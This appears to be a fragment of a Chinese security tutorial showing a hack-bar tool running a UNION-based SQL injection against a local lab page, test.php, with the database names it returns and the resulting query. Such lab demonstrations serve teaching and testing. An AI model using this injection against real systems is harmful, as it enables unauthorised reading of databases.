 Load URL
http://192.168.204.128/test.php?id=1 union select 1,2,schema_name from information_schema.SCHEMATA
Split URL
Execute
Enable Post data
Enable Referrer
Post data
aaa
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
红日安全
SELECT * FROM admin WHERE id = 1 union select 1,2,schema_name from information_schema.SCHEMATA